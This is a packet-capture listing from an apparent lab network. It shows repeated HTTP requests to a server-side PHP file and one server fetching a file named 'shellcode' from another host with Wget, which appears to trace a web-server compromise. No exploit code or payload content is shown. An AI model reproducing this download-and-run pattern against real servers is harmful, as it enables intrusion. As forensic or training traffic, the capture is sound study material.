 954 00:29:06.030924 192.168.153.1 192.168.153.130 HTTP 235 GET /site/includes/server.php HTTP/1.1
961 00:29:06.043412 192.168.153.130 192.168.153.142 HTTP 222 GET /shellcode HTTP/1.1 Wget/1.19.5 (linux-gnu)
996 00:29:17.393287 192.168.153.1 192.168.153.142 HTTP 393 GET /shellcode HTTP/1.1 Mozilla/5.0 (Windows NT 10.0; Win64;
1043 00:29:46.815063 192.168.153.1 192.168.153.130 HTTP 252 GET /site/includes/server.php HTTP/1.1
1054 00:29:48.430093 192.168.153.1 192.168.153.130 HTTP 252 GET /site/includes/server.php HTTP/1.1
1063 00:29:48.601856 192.168.153.1 192.168.153.130 HTTP 252 GET /site/includes/server.php HTTP/1.1
1072 00:29:48.762970 192.168.153.1 192.168.153.130 HTTP 252 GET /site/includes/server.php HTTP/1.1
1081 00:29:48.949653 192.168.153.1 192.168.153.130 HTTP 252 GET /site/includes/server.php HTTP/1.1
1090 00:29:49.888697 192.168.153.1 192.168.153.130 HTTP 252 GET /site/includes/server.php HTTP/1.1
1099 00:29:50.040426 192.168.153.1 192.168.153.130 HTTP 252 GET /site/includes/server.php HTTP/1.1
1108 00:29:50.174910 192.168.153.1 192.168.153.130 HTTP 252 GET /site/includes/server.php HTTP/1.1
1127 00:29:55.945394 192.168.153.1 192.168.153.130 HTTP 182 GET /site/includes/server.php HTTP/1.1
1147 00:30:30.307446 192.168.153.1 192.168.153.130 HTTP 238 GET /site/includes/server.php HTTP/1.1
1181 00:30:54.437271 192.168.153.1 192.168.153.130 HTTP 240 GET /site/includes/server.php HTTP/1.1
1192 00:30:55.295107 192.168.153.1 192.168.153.130 HTTP 240 GET /site/includes/server.php HTTP/1.1
1204 00:30:55.463592 192.168.153.1 192.168.153.130 HTTP 240 GET /site/includes/server.php HTTP/1.1
1215 00:30:55.609587 192.168.153.1 192.168.153.130 HTTP 240 GET /site/includes/server.php HTTP/1.1
1233 00:31:07.333849 192.168.153.1 192.168.153.130 HTTP 240 GET /site/includes/server.php HTTP/1.1
1244 00:31:07.499722 192.168.153.1 192.168.153.130 HTTP 240 GET /site/includes/server.php HTTP/1.1
1255 00:31:07.659386 192.168.153.1 192.168.153.130 HTTP 240 GET /site/includes/server.php HTTP/1.1
1266 00:31:07.826065 192.168.153.1 192.168.153.130 HTTP 240 GET /site/includes/server.php HTTP/1.1
1277 00:31:09.418181 192.168.153.1 192.168.153.130 HTTP 171 GET /site/includes/server.php HTTP/1.1
1294 00:31:12.713400 192.168.153.1 192.168.153.130 HTTP 482 GET /site/includes/server.php HTTP/1.1